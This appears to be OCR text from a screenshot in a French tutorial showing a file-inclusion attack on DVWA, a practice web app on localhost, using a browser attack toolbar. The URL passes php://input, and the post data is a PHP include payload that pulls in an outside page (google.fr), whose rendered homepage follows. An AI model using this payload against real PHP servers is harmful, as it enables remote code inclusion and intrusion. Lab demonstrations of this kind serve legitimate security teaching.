 Google
localhost/dvwa/vulnerabilities/fi/?page=php://input
4
Rechercher
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/dvwa/vulnerabilities/fi/?page=php://input
1
Split URL
Execute
3
Enable Post data
Enable Referrer
2
Post data
<?php include "http://google.fr" ?>
Recherche Images Maps Play YouTube Actualit�s Gmail Drive Plus
Connexion
Il y a 256 ans naissait Marie Harel
Recherche avanc�e
Outils linguistiques
Recherche Google
J'ai de la chance
Solutions publicitaires Solutions d'entreprise +Google � propos de Google Google.com
5
© 2017 - Confidentialit� - Conditions
DVWA